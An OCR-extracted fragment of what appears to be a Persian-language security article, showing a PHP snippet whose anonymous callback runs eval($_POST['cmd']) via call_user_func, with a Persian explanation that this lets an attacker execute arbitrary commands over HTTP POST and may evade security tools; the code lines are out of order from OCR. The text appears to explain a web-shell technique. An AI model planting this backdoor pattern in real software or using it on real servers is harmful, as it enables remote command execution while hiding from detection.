
    ;eval($_POST['cmd'])
;{

// اجرای تابع callback
;call_user_func($callback)
<?
در مثال بالا، تابع callback با استفاده از تابعی ناشناس کد ارسال شده از
طریق فرم (توسط کاربر) را با استفاده از
eval
اجرا می‌کند. این تکنیک به
مهاجم اجازه می‌دهد که دستورات دلخواه خود را از طریق HTTP POST
ارسال کرده و به سیستم دسترسی پیدا کند. حملات این‌چنینی، به‌دلیل
استفاده از توابع callback و مخفی کردن کدهای اجرایی، ممکن است به
سادگی توسط ابزارهای امنیتی شناسایی نشوند.